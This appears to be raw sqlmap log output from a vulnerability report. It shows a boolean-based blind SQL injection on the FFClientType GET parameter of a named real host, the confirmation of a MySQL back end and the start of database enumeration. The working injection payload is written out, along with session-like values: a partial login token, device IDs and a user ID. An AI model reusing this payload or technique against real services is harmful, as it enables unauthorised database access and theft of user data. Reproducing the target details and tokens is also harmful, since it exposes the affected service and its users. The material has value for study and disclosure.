 {1.0.4.4#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:22:21
[12:22:21] [INFO] parsing HTTP request from '/private/tmp/bc797cb948f10e77cb4a87c0549fc92c'
[12:22:21] [DEBUG] not a valid WebScarab log data
[12:22:21] [DEBUG] cleaning up configuration parameters
[12:22:21] [DEBUG] setting the HTTP timeout
[12:22:21] [DEBUG] creating HTTP requests opener object
[12:22:21] [DEBUG] forcing back-end DBMS to user defined value
[12:22:22] [DEBUG] resolving hostname 'api.ffan.com'
[12:22:22] [INFO] testing connection to the target URL
[12:22:22] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: FFClientType (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: FFClientType=1 AND 6831=6831&FFClientVersion=32100000&FFUDID=15000000068222440&ddId=ded10ed85e3c8af56018ad2f9b2f557a304d6155&pLoginToken=bc5ad
3de&puid=7C325CCEC0484391953762A94DABA3A3&size=750_1334&version=1&wdId=9a100c5a595de2696d7670f1cf59b3ff
Vector: AND [INFERENCE]
---
[12:22:22] [INFO] testing MySQL
[12:22:22] [INFO] confirming MySQL
[12:22:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:22:22] [INFO] fetching database names
[12:22:22] [INFO] fetching number of databases
[12:22:22] [INFO] resumed: 3
[12:22:22] [DEBUG] performed 0 queries in 0.00 seconds
[12:22:22] [INFO] retrieving the length of query output
[12:22:22] [INFO] retrieved: 18
www.wooyun.org